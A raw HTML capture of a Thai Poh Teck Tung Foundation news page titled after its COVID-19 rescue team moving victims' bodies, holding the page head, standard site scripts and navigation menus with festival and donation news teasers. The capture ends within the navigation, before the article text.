

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=1705:19-scot-24&catid=38&Itemid=112
body_size: 21585
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="โควิด-19 " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>เจ้าหน้าที่กู้ชีพกู้ภัย แผนกบรรเทาสาธารณภัย มูลนิธิป่อเต็กตึ๊ง ชุดปฏิบัติการพิเศษโควิด-19 (SCOT) เคลื่อนย้ายร่างผู้เสียชีวิตจากโควิด-19 </title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"9edc76101d0622070363bac85aa9274d","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4479:2026-01-29-16-04-21&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินช่วยเหลือค่าฌาปนกิจแก่ญาติผู้เสียชีวิต และผู...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4479:2026-01-29-16-04-21&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Flood/2026/01/28012026/621818872.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" />
		
		<span class="created-date">22 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จากบริษัท เบอร์แทรม (1958) จำกัด 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ตันติสุวรรณนา เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

